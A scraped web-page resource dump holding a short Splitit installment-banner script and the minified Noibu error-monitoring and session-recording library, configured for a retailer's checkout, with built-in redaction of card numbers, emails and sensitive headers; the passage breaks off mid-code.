splitit('init', { apiKey: splititAPIKey, lang: language, currency: currencyCode, currencySymbol: currencySymbol, debug: false }); // eslint-disable-line

/**
* Refresh the Splitit installment banner
*/
function initialiseEvents() {
    $('body').on('splitit:updateInstallmentBanner', function (e, data) {
        if (data.splititContainer) {
            // Set the data attribute with a new value
            data.splititContainer.attr('data-splitit-amount', data.price);
            data.splititContainer.attr('data-splitit-num-installments', data.numOfInstallments);

            // Render placement with new information
            splitit.ui.refresh(); // eslint-disable-line
        }
    });
}

initialiseEvents();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.noibu.com/collect-core.js
body_size: 53656
content:
window.NOIBUJS_CONFIG={"scriptID":"1.135.1","sel":[".pcaitem",".AddressSuggestions-Item",".pac-item",".account-dashboard",".address-summary",".order-cart-product-summary",".order-details",".shipping-address",".suggested-Address-contents",".address-values",".shipping-phone",".payment-details",".order-thank-you-email-msg","#billingAddressSelector",".order-summary-email",".use-shipping-billing-address-fields","#dwfrm_singleshipping_addressList","#dwfrm_billing_paymentMethods_creditCard_owner","#dwfrm_billing_paymentMethods_creditCard_year","#dwfrm_billing_paymentMethods_creditCard_month",".address-list",".creditCardDate",".creditCardNumberMasked",".b-page-heading__subtitle",".order-summary-phone",".b-checkout-summary__phone.js-shipping-phone",".form-control.shippingFirstName.focus-visible.value-redefined",".form-control.shippingLastName.value-redefined"],"nid_cookie":false,"njs_version":"stable","http_data_collection":true,"http_re":["/?fbclid=PAZXh0bgNhZW0CMTEAAaau50cXO5WtA6BZ5dfA5Pi-Y9BTZZiQHXUrkztCZC7r5Y0FdVAFgCW6JMo_aem_","/Cart-AddProduct","/ConsentTracking-SaveCookiePreferences?acceptAll=true","/Cart-RemoveProductLineItem","/Cart","/CheckoutShippingServices-SubmitShipping","/CheckoutShippingServices","/ConsentTracking-SaveCookiePreferences","/on/demandware.store/.*/.*/Cart-AddProduct","/Wishlist","/checkout/","/CheckoutServices-SubmitPayment","/Account-Show","/NewsletterSubscription-Form"],"att_sel":{"OrderNumber":"#maincontent > div.l-main__content.js-main__content > div.l-checkout > div > div.l-checkout__main > div > div.b-card.b-card--confirmation > div.b-card__body.b-confirmation-details > div.b-card__items.b-confirmation-details__orderinfo > div:nth-child(1) > div.b-card__item-value"},"page_groups":{"810":{"name":"Checkout","group_type":"Checkout","url_regex":"(?:.*\\/checkout.*)","element_selector":null,"urls":null},"1989":{"name":"Collection","group_type":"Collection","url_regex":"(?:.*collections.*)","element_selector":null,"urls":null},"1990":{"name":"Product","group_type":"Custom","url_regex":"(?:.*\\.html)","element_selector":null,"urls":null},"3071":{"name":"Rings","group_type":"Custom","url_regex":"(?:.*rings)","element_selector":null,"urls":null}},"page_type":null,"x":false,"funnel_config_steps":[{"step":0},{"step":1},{"step":2,"on_url":".*/checkout.*"},{"step":3,"click":"Place Order,.place-order js-checkout-place-order,pay with paypal,paypal,.submit-payment"},{"step":4,"on_url":".*/orderconfirm.*,.*/order-confirm.*","paypal_place_order":true}],"domain":"www.graff.com"};(()=>{var e={181:(e,t,n)=>{var i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,o=/^0o[0-7]+$/i,a=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=c||l||Function("return this")(),d=Object.prototype.toString,h=Math.max,p=Math.min,g=function(){return u.Date.now()};function f(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(f(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=f(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||o.test(e)?a(e.slice(2),n?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var i,r,s,o,a,c,l=0,u=!1,d=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=i,s=r;return i=r=void 0,l=t,o=e.apply(s,n)}function b(e){return l=e,a=setTimeout(_,t),u?y(e):o}function w(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-l>=s}function _(){var e=g();if(w(e))return E(e);a=setTimeout(_,function(e){var n=t-(e-c);return d?p(n,s-(e-l)):n}(e))}function E(e){return a=void 0,v&&i?y(e):(i=r=void 0,o)}function C(){var e=g(),n=w(e);if(i=arguments,r=this,c=e,n){if(void 0===a)return b(c);if(d)return a=setTimeout(_,t),y(c)}return void 0===a&&(a=setTimeout(_,t)),o}return t=m(t)||0,f(n)&&(u=!!n.leading,s=(d="maxWait"in n)?h(m(n.maxWait)||0,t):s,v="trailing"in n?!!n.trailing:v),C.cancel=function(){void 0!==a&&clearTimeout(a),l=0,i=c=r=a=void 0},C.flush=function(){return void 0===a?o:E(g())},C}},471:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,r=t;return[r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]]].join("")}},814:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},550:(e,t,n)=>{var i=n(814),r=n(471);e.exports=function(e,t,n){var s=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||i)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var a=0;a<16;++a)t[s+a]=o[a];return t||r(o)}}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var s=t[i]={exports:{}};return e[i](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e,t,i,r,s,o,a,c,l,u,d,h,p,g,f=n(550),m=n.n(f),v=n(181),y=n.n(v);!function(e){e.TwoG="2g",e.ThreeG="3g",e.FourG="4g",e.Slow2g="slow-2g"}(e||(e={})),function(e){e.JS="js",e.Http="http",e.Gql="gql",e.Csp="csp",e.Resource="res",e.PageCheck="pagecheck_err",e.HttpResponseMatch="http_match"}(t||(t={})),function(e){e.Error="err",e.UserStep="userstep",e.Http="http",e.Loc="loc",e.Page="page",e.WebVital="wv",e.ECommerce="ecommerce",e.NetworkStats="network",e.Sample="sample",e.ApplicationNavigation="app_nav",e.PageCheck="pagecheck",e.VisualError="visual_error",e.Title="title",e.PageType="page_type",e.PageGroups="page_groups"}(i||(i={})),function(e){e.VideoBlock="vid_block",e.PageVisitBlock="pv_block",e.FullBlock="full_block",e.CloseConnection="close_conn",e.OK="ok"}(r||(r={})),function(e){e.StorageFull="sf",e.StorageUnavailable="su",e.StorageUnavailableSecurityError="suse"}(s||(s={})),function(e){e.XMLHttpRequest="XMLHttpRequest",e.ErrorEvent="ErrorEvent",e.UnhandledRejectionError="UnhandledRejectionError",e.Event="Event",e.Response="Response",e.WrappedException="WrappedException",e.FetchException="FetchException",e.ErrorLogEvent="ErrorLogEvent",e.CustomError="CustomError",e.ReactError="ReactError",e.VueError="VueError",e.PageCheckError="PageCheckError"}(o||(o={})),function(e){e.WARN="warn",e.INFO="info",e.DEBUG="debug",e.ERROR="error"}(a||(a={})),function(e){e.Click="click",e.Keyboard="kbd",e.Navigation="navigation"}(c||(c={})),function(e){e.RRWeb="RRWeb",e.AndroidNative="AndroidNative",e.IOSNative="IOSNative"}(l||(l={})),function(e){e.PageVisitPart="pvp",e.PageVisitVideoFile="pvvf",e.PageVisitHttp="pvh",e.PageVisitMeta="pvm",e.WorkRequest="wr"}(u||(u={})),function(e){e.CumulativeLayoutShift="CLS",e.FirstContentfulPaint="FCP",e.FirstInputDelay="FID",e.InteractionToNextPaint="INP",e.LargestContentfulPaint="LCP",e.TimeToFirstByte="TTFB"}(d||(d={})),function(e){e.Good="good",e.NeedsImprovement="needs-improvement",e.Poor="poor",e.Unknown="unknown"}(h||(h={})),function(e){e.HelpCode="hc"}(p||(p={})),function(e){e.PageVisitPart="pv_part",e.CollectError="collect_error",e.Metrics="metrics",e.PageVisit="pv"}(g||(g={}));const b=["metroplexSocketBase","metroplexHTTPBase"],w="Response data unavailable due to an improperly wrapped fetch call",_=["authorization","from","proxy-authorization","content-md5","cookie","x-forwarded-for","x-real-ip","x-device-id","x-auth-token","x-user-id","x-forwarded-for","x-uidh","set-cookie","forwarded"],E=/[0-9]+/g,C=/\b[a-z0-9!#$%&'*+/=?^_‘{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_‘{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)*[a-z0-9-]*[a-z]\w*\b/gi,k=[/\b4\d{12}(?:\d{3})?\b/g,/\b(?:5[1-5]\d{2}|222[1-9]|22[3-9]\d|2[3-6]\d{2}|27[01]\d|2720)\d{12}\b/g,/\b3[47]\d{13}\b/g,/\b3(?:0[0-5]|[68]\d)\d{11}\b/g,/\b6(?:011|5\d{2})\d{12}\b/g,/\b(?:2131|1800|35\d{3})\d{11}\b/g,C,/\b(?!000|666)[0-8]\d{2}[-.● ]?(?!00)\d{2}[-.● ]?(?!0000)\d{4}\b/g,/\b(\d{3}[-.● ]?\d{3}[-.● ]?\d{3})\b/g,/\+(?:\d●?){6,14}\d\b/g],I=/^www\d{0,2}$/,S=/(getElementById\(')([^']*)('\)\.value = )('[^']*')/g,R=a.ERROR,T=a.WARN,A=(a.INFO,a.DEBUG,["Image","EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"]),P=u.PageVisitPart,L=u.PageVisitVideoFile,x=u.PageVisitMeta,M=u.PageVisitHttp,D="type",N="tag",O="src",U="txt",$="hid",V="class",q=p.HelpCode,F=u.WorkRequest,H=(s.StorageFull,s.StorageUnavailable,s.StorageUnavailableSecurityError,t.Http),j=i.Http,B=t.JS,z=t.Gql,G=t.Csp,W=t.Resource,J=i.UserStep,Q=i.WebVital,X=c.Click,K=c.Keyboard,Y=(c.Navigation,i.Loc),Z=i.Error,ee=i.Page,te=i.NetworkStats,ne=i.ECommerce,ie=(i.Sample,t.PageCheck),re=i.VisualError,se=i.Title,oe=i.PageGroups,ae=u.PageVisitPart,ce=u.PageVisitVideoFile,le=u.PageVisitMeta,ue=u.PageVisitHttp,de=l.RRWeb;function he(){return self.NOIBUJS_CONFIG||{}}const pe=["i.noibu","i.staging.noibu","input.staging.noibu","input.b.noibu","input.noibu","vf.staging.noibu","vf.noibu"],ge=g.PageVisitPart,fe=g.CollectError,me=(g.Metrics,g.PageVisit),ve=r.VideoBlock,ye=r.PageVisitBlock,be=r.FullBlock,we=r.CloseConnection,_e=r.OK,Ee=o.XMLHttpRequest,Ce=o.ErrorEvent,ke=o.UnhandledRejectionError,Ie=o.Event,Se=o.Response,Re=o.PageCheckError,Te=o.WrappedException,Ae=o.FetchException,Pe=o.ErrorLogEvent,Le=o.CustomError,xe=o.ReactError,Me=o.VueError,De=["error","warn","log"],Ne=["pagehide","pageshow","popstate","online","offline","messageerror","languagechange","hashchange","beforeprint","afterprint","load","resize"],Oe=["blur","focus"],Ue=["visibilitychange","resume","freeze","readystatechange","cut","copy","paste"],$e=new Set(["background-position-x","background-position-y","background-size","background-attachment","background-origin","background-clip","background-color","border-image-source","border-image-slice","border-image-width","border-image-outset","border-image-repeat","border-top-style","border-right-style","border-bottom-style","border-left-style","border-top-color","border-right-color","border-bottom-color","border-left-color","border-top-width","border-right-width","border-bottom-width","border-left-width","flex-wrap","list-style-image","list-style-position","max-width","outline-color","outline-style","outline-width","max-height","height","color","border-collapse","text-indent","width","position","line-height","white-space","display","top","pointer-events","right","overflow-x","overflow-y","text-align","padding-top","padding-bottom","padding-right","padding-left","transform","text-decoration-line","font-variant-ligatures","font-variant-caps","font-variant-alternates","font-variant-numeric","font-variant-east-asian","font-variant-position","background-image"].map(e=>"--quantum-metric-"+e));function Ve(){return"beta"===he().njs_version}function qe(){return Ve()?"1.135.1-beta":"1.135.1"}function Fe(){return he().att_sel||{}}function He(){return Ve()?"wss://input.b.noibu.com":"wss://input.noibu.com"}function je(){return Ve()?"https://input.b.noibu.com":"https://input.noibu.com"}function Be(){return`${je()}/${me}`}const ze=[e=>/AppMeasurement Debug/i.test(e)],Ge=new Set(["button","radio","checkbox","reset","submit"]),We=[e=>"button"===e,(e,t)=>"input"===e&&Ge.has(t.type),e=>"a"===e,e=>"select"===e,e=>"option"===e],Je=(e,t)=>{const n=-1!==e.indexOf("safari-extension"),i=-1!==e.indexOf("safari-web-extension");return n||i?[-1!==e.indexOf("@")?e.split("@")[0]:"<unknown>",n?"safari-extension:"+t:"safari-web-extension:"+t]:[e,t]};function Qe(e,t,n,i){const r={file:e,mname:t};return void 0!==n&&(r.line=n),void 0!==i&&(r.column=i),r}const Xe=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Ke=/\((\S*)(?::(\d+))(?::(\d+))\)/,Ye=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Ze=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,et=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,tt=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,nt=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\(.*\))? in (.*):\s*$/i;function it(e,t=!1){const n=e.split("\n");return n.length>50?[]:n.reduce((function(e,n,i){if(n.length>1024)return e;const r=(e=>{const t=tt.exec(e);return t?Qe(t[2],t[3]||"<unknown>",+t[1]):void 0})(n)||(e=>{const t=nt.exec(e);return t?Qe(t[5],t[3]||t[4]||"<unknown>",+t[1],+t[2]):void 0})(n)||(e=>{const t=Xe.exec(e);if(t){if(t[2]&&0===t[2].indexOf("eval")){const e=Ke.exec(t[2]);e&&(t[2]=e[1],t[3]=e[2],t[4]=e[3])}const[e,n]=Je(t[1]||"<unknown>",t[2]);return Qe(n,e,t[3]?+t[3]:void 0,t[4]?+t[4]:void 0)}})(n)||(e=>{const t=et.exec(e);return t?Qe(t[2],t[1]||"<unknown>",+t[3],t[4]?+t[4]:void 0):void 0})(n)||(e=>{const t=Ye.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const e=Ze.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||"<unknown>";return[n,e]=Je(n,e),Qe(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}})(n);return r&&(t?e.push(Object.assign(Object.assign({},r),{_frameLocationIndexInOrigString:i})):e.push(r)),e}),[])}let rt,st,ot=null,at=null,ct=!1;function lt(){ut(),at&&(window.clearTimeout(at),at=null),ct&&(ct=!1,document.removeEventListener("readystatechange",pt))}function ut(){ot&&(window.clearTimeout(ot),ot=null)}function dt(){lt(),st(!1)}function ht(){lt(),st(!0)}function pt(){switch(document.readyState){case"complete":lt(),st(!0);break;case"interactive":ut(),at=window.setTimeout(ht,0);break;case"loading":ot=window.setTimeout(dt,5e3);break;default:lt(),st(!1)}}function gt(){return"undefined"==typeof window?Promise.resolve(!0):(!rt&&window.NOIBUJS_DOCUMENT_READY_PROMISE instanceof Promise&&(rt=window.NOIBUJS_DOCUMENT_READY_PROMISE),rt||(rt=new Promise(e=>{st=e,"complete"!==document.readyState&&(ct=!0,document.addEventListener("readystatechange",pt)),pt()}),window.NOIBUJS_DOCUMENT_READY_PROMISE=rt,rt))}const ft=(e,t,n)=>{if(!("object"==typeof e&&null!==e))return!1;if(!(t in e))return!1;const i=e[t];if(i&&i.__noibu_wrapped__)return!0;const r=Object.getOwnPropertyDescriptor(e,t);if(r&&!1===r.writable)return!1;const s=n(i);if("function"==typeof s)try{s.prototype=s.prototype||{},Object.defineProperties(s,{__noibu__:{enumerable:!1,value:!0},__noibu_original__:{enumerable:!1,value:i},__noibu_wrapped__:{enumerable:!1,value:s}})}catch(e){}return e[t]=s,!0};const mt=e=>{if(!function(e){if(!e)return!1;try{return"function"==typeof e[Symbol.iterator]}catch(e){return!1}}(e))return{};const t={};try{for(const[n,i]of e)t[n]=i}catch(e){}return t};function vt(e,t,n){const i=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(e,t,{set(e){i.set.call(this,n(e))}})}function yt(e){return e&&e.__noibu_original__||e}function bt(){try{if("true"===sessionStorage.getItem("noibu-agent-mode"))return!0;const{search:e}=location,t=new URLSearchParams(e).has("noibu-agent");if(t)try{sessionStorage.setItem("noibu-agent-mode","true")}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("[Agent] Error setting agent mode to sessionStorage: "+e,!1,a.ERROR)}return t}catch(e){return!1}}function wt(e,t=1024){return"string"!=typeof e?"":e.length<t?e:e.substring(0,t)}function _t(e,t=1){try{return it(e).length>t}catch(e){return!1}}function Et(e){if(!e)return"";return function(e){if(_t(e)){const t=it(e,!0),n=e.split("\n"),i=Object.fromEntries(t.map(e=>[e._frameLocationIndexInOrigString,!0]));return n.filter((e,t)=>!i[t]).join("\n")}return e}(wt(e)).replace(S,"$1$2$3'*'").replace(C,"******")}function Ct(e){return $t(e)?new URL(e).host:""}function kt(e,t){const n=new URL(e);Object.assign(n,t);let i=n.toString();return t.protocol&&t.protocol!==n.protocol&&(i=`${t.protocol}:${i.slice(n.protocol.length)}`),i}function It(){var e,t,n,i,r;if("undefined"!=typeof noibuShopifyProxy){const{api:e}=noibuShopifyProxy;return e.init.context.window.location.href}let s=null===(e=self.location)||void 0===e?void 0:e.href;return s?(!s.startsWith("http")&&(null===(r=null===(i=null===(n=null===(t=self.parent)||void 0===t?void 0:t.location)||void 0===n?void 0:n.href)||void 0===i?void 0:i.startsWith)||void 0===r?void 0:r.call(i,"http"))&&(s=self.parent.location.href),wt(s)):""}function St(e){return e.map(e=>{const t={line:"_",mname:"_",file:"_"};return e.line&&Number.isInteger(e.line)&&(t.line=String(e.line)),e.mname&&"<unknown>"!==e.mname&&(t.mname=String(e.mname)),e.file&&"<unknown>"!==e.file&&(t.file=String(e.file)),e.column&&Number.isInteger(e.column)&&(t.column=e.column),t})}function Rt(e,t=!0){let n=[{line:"_",mname:"_",file:"_"}];if("object"!=typeof e||!e)return{frames:n,msg:""};const i=e;if(i.stack)n=St(it(i.stack));else{const t=e;t.fileName&&"string"==typeof t.fileName&&(n[0].file=t.fileName),t.lineNumber&&(n[0].line=String(t.lineNumber)),t.columnNumber&&Number.isInteger(t.columnNumber)&&(n[0].column=t.columnNumber)}n.length>=50&&(n=n.slice(0,50));const r={frames:(s=n,s?s.filter(e=>!e.mname.toLowerCase().includes("nbuwrapper")):[]),msg:Et(i.message)};var s;return e.cause&&(r.cause=function(e){if(!Array.isArray(e))return[];const t=e.filter(e=>[U,$,O,N,D,V].every(t=>"string"==typeof e[t]));return t.length?t:[]}(e.cause)),t&&r.cause&&delete r.cause,r}function Tt(e){let t="";try{e&&e.stack&&(t=`(stack: ${e.stack})`)}catch(e){}return t}function At(e){const t=[];try{const n=JSON.stringify(e,(function(e,n){try{if("object"!=typeof n||null===n)return n;if("undefined"!=typeof Node&&n instanceof Node)return{};for(;t.length>0&&t[t.length-1]!==this;)t.pop();return t.includes(n)?{}:(t.push(n),n)}catch(e){return{}}}));return void 0===n?"null":n}catch(e){return"{}"}}function Pt(e){if(Array.prototype.toJSON){const t=Array.prototype.toJSON;delete Array.prototype.toJSON;const n=At(e);return Array.prototype.toJSON=t,n}return At(e)}function Lt(e){const t=e;if(t.className){const n=typeof t.className;if("string"===n)return t.className;if("object"===n&&"baseVal"in e.className)return e.className.baseVal}return""}function xt(e){return"string"==typeof e.id?e.id:""}function Mt(e){return e?"object"==typeof e?Pt(e):String(e):""}function Dt(e,t,n,i=!1,r=0){const s=yt(self.fetch);if(!s)return Promise.resolve();const o={method:"POST",headers:n,body:Mt(t),keepalive:i};let a=0;const c="function"==typeof AbortController;if(r&&c){const e=new AbortController;o.signal=e.signal,a=self.setTimeout(()=>e.abort(),r)}const l=s(e,o);return a&&l.finally(()=>self.clearTimeout(a)),l}function Nt(){const e=he();return function(){const e=he();return e.http_re&&Array.isArray(e.http_re)}()?e.http_re:[]}function Ot(){const e=he(),t=[".noibu-blocked",".creditCard"];return function(){const e=he();return e.sel&&Array.isArray(e.sel)}()&&t.push(...e.sel),""+t.join(",")}function Ut(){const e=he();let t=null;return e.block&&(t=e.block.filter(e=>{return"string"==typeof e&&(t=e,Gt(()=>(document.querySelectorAll(t),!0),!1));var t}),0===t.length)?null:t?""+t.join(","):null}function $t(e=""){if("function"==typeof URL.canParse)return URL.canParse(e);try{return new URL(e),!0}catch(e){return!1}}function Vt(){return function(e){var t;let n=e;return n||(n=null===(t=null===self||void 0===self?void 0:self.navigator)||void 0===t?void 0:t.userAgent),"string"==typeof n&&("sfra.sfcc.noibu.com"!==he().domain&&(n=n.toLowerCase(),new RegExp("(bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|headless|baidu|teoma|yandex|woorankreview|pingdom|synthetic|dataprovider|qaautomation|morningscore|wappalyzer|foregenix|StatusCake|SpeedCurve|Outlook-iOS|bitdiscovery|testing|webflow|bingpreview|(r|R)igor|facebookexternalhit/\\d+\\.\\d+)","i").test(n)))}(null)}function qt(e){return"string"!=typeof e?"":e.trim()}function Ft(e,t=!1){let n=It();if(t&&!$t(e))n=kt(n,{pathname:e});else{const t=qt(e);t&&"undefined"!==t&&(n=e)}return wt(n)}function Ht(e,t){try{return"function"==typeof t&&e instanceof t}catch(e){return!1}}function jt(e){return"string"==typeof e||e instanceof String}function Bt(e,t,n){gt().then(()=>{try{const i=document.createElement("script");i.setAttribute("src",e),i.setAttribute("async","true"),"function"==typeof n&&(i.onerror=n),"function"==typeof t&&(i.onload=t),setTimeout(()=>{var e;document.body.appendChild(i),(null===(e=i.outerHTML)||void 0===e?void 0:e.includes("blocked"))&&bt()&&nn.getInstance().postNoibuErrorAndOptionallyDisableClient("[Agent] Blocked script found in the agent mode",!1,a.ERROR)})}catch(e){n(e)}})}function zt(){return"object"==typeof window}function Gt(e,t=null){try{return e()}catch(e){return"function"==typeof t?t(e):t}}class Wt{constructor(e){this._provider=e}static isAvailable(e){let t=!0,n=null;try{const t=e();if(!t||!t.setItem||!t.removeItem)return{result:!1,error:"provider is nullish"};t.setItem("n_key",0),t.removeItem("n_key")}catch(e){t=!1,n=e}return{result:t,error:n}}load(e){return this._provider.getItem(e)}loadWithExpiry(e){const t=this.load(e);if(!t)return null;const n=JSON.parse(t);return Date.now()>n.expiry?(this.remove(e),null):n.value}updateExpiry(e,t){const n=this.load(e);if(!n)return;const i=JSON.parse(n);i.expiry=Date.now()+t,this.save(e,JSON.stringify(i))}save(e,t){this._provider.setItem(e,t)}saveWithExpiry(e,t,n){const i={value:t,expiry:Date.now()+n};this.save(e,Pt(i))}remove(e){this._provider.removeItem(e)}calculateUsedSize(){let e=0;for(let t=0;t<this._provider.length;t++){const n=this._provider.key(t);if(n){e+=n.length;const t=this._provider.getItem(n);t&&(e+=t.length)}}return e}}class Jt extends Wt{constructor(){super(window.localStorage)}static isAvailable(){return Wt.isAvailable(()=>window.localStorage)}}class Qt extends Wt{constructor(){super(window.sessionStorage)}static isAvailable(){return Wt.isAvailable(()=>window.sessionStorage)}}class Xt{constructor(){const e=Jt.isAvailable(),t=Qt.isAvailable();this._isLocalStorageAvailable=e.result,this._isSessionStorageAvailable=t.result,this._localStorageError=e.error,this._sessionStorageError=t.error,this._provider=null,this._type="unavailable",this._isLocalStorageAvailable?(this._provider=new Jt,this._type="LocalStorage"):this._isSessionStorageAvailable&&(this._provider=new Qt,this._type="SessionStorage")}static getInstance(){return this._instance||(this._instance=new Xt),this._instance}isAvailable(){return null!=this._provider}load(e){return this.isAvailable()?this._provider.load(e):null}loadWithExpiry(e){return this.isAvailable()?this._provider.loadWithExpiry(e):null}save(e,t){this.isAvailable()&&this._provider.save(e,t)}saveWithExpiry(e,t,n){this.isAvailable()&&this._provider.saveWithExpiry(e,t,n)}updateExpiry(e,t){this.isAvailable()&&this._provider.updateExpiry(e,t)}remove(e){this.isAvailable()&&this._provider.remove(e)}calculateUsedSize(){return this.isAvailable()?this._provider.calculateUsedSize():0}getDiagnoseInfo(){return{storageProvider:this._type,localStorageAvailable:this._isLocalStorageAvailable,localStorageError:this._localStorageError,sessionStorageAvailable:this._isSessionStorageAvailable,sessionStorageError:this._sessionStorageError,storageUsedSize:this.calculateUsedSize()}}}class Kt{static get scriptInitializeTime(){return this._scriptInitializeTime}static get recordingStartTime(){return this._recordingStartTime}static get recordingStopTime(){return this._recordingStopTime}static setScriptInitializeTime(){null===this._scriptInitializeTime&&(this._scriptInitializeTime=performance.now())}static setRecordingStartTime(){null===this._recordingStartTime&&(this._recordingStartTime=performance.now())}static setRecordingStopTime(){null===this._recordingStopTime&&(this._recordingStopTime=performance.now())}static resetScriptTimeline(){this._scriptInitializeTime=null,this._recordingStartTime=null,this._recordingStopTime=null}}function Yt(){return!("now"in Date)||("number"!=typeof Date.now()||(!("toISOString"in new Date)||"string"!=typeof(new Date).toISOString()))}function Zt(e){if("number"!=typeof e&&Yt()){if(Date.prototype.hasOwnProperty("valueOf")&&"function"==typeof e.valueOf&&"number"==typeof e.valueOf())return e.valueOf();nn.getInstance().postNoibuErrorAndOptionallyDisableClient("The date object has been overwritten and can't be processed properly.\nClient has been disabled.",!0,R,!0)}return e}function en(e){return!(e instanceof Date)||isNaN(e.getTime())}Kt._scriptInitializeTime=null,Kt._recordingStartTime=null,Kt._recordingStopTime=null;class tn{constructor(){this.eventListeners=[]}trackEventListener(e,t,n){this.eventListeners.push(rn(e,t,n))}cleanupAllEventListeners(){this.eventListeners.forEach(({element:e,event:t,handler:n})=>{try{e.removeEventListener(t,n)}catch(e){}}),this.eventListeners=[]}}class nn{static configureInstance(e){this.instance||(Kt.setScriptInitializeTime(),this.instance=new nn(e))}static reinitializeInstance(){if(this.instance){this.instance.eventListenerManager.cleanupAllEventListeners();const e=this.instance.collectErrorUrl;Kt.resetScriptTimeline(),Kt.setScriptInitializeTime(),this.instance=new nn(e)}}static getInstance(){if(!this.instance)throw new Error("ClientConfig was not configured.");return this.instance}constructor(e){this.inactiveThresholdTime=174e4,this.pvCountOveruseLockTime=27e5,this.pvCountLimit=300,this.collectErrorLimit=50,this.storage=Xt.getInstance(),this.pvId=m()(),this.isBeta=Ve(),this.scriptId=qe(),this.deviceEnvironment="browser",this.config=null,this.isStorageAvailable=!0,this.collectErrorCount=0,this.initialPageVisitSequence=0,this.eventListenerManager=new tn,this.collectErrorUrl=e;try{this.initialize()}catch(e){const t="ClientConfig initialization failed. "+e;this.collectError(t,a.ERROR,!1)}zt()&&this.eventListenerManager.trackEventListener(window.document,"visibilitychange",()=>{"visible"===window.document.visibilityState&&this.initialize()})}initialize(){const e=null===this.config;this.restoreConfig(e);const t=this.config;if(this.isStorageAvailable){if(t.DisabledStatus)if(null===t.ClientUnlockTime)t.DisabledStatus=!1;else{new Date>t.ClientUnlockTime&&(t.DisabledStatus=!1,t.ClientUnlockTime=null)}else t.ClientUnlockTime=null;if(!t.DisabledStatus){if(e)this.isInactive&&(t.CurrentPageVisitCount=0),t.CurrentPageVisitCount+=1,this.initialPageVisitSequence=t.CurrentPageVisitCount-1;else if(this.isInactive)return t.LastActive=new Date,t.CurrentPageVisitCount=0,void this.lockClientUntilNextPage("Session reset, locking until next page");t.LastActive=new Date}this.saveConfig(),this.lockClientIfPageVisitCountOverused()}else t.DisabledStatus=!0}restoreConfig(e){let t=null;try{this.storage.load("n_config_reset")&&e?this.storage.remove("n_config_reset"):t=this.storage.load("n_browser_data")}catch(e){this.isStorageAvailable=!1}let n={};if(null!==t)try{n=JSON.parse(t)}catch(e){}"string"!=typeof n.BrowserId&&(n.BrowserId=m()()),"number"!=typeof n.CurrentPageVisitCount&&(n.CurrentPageVisitCount=0),"boolean"!=typeof n.DisabledStatus&&(n.DisabledStatus=!1),"string"==typeof n.LastActive&&(n.LastActive=new Date(n.LastActive)),en(n.LastActive)&&(n.LastActive=new 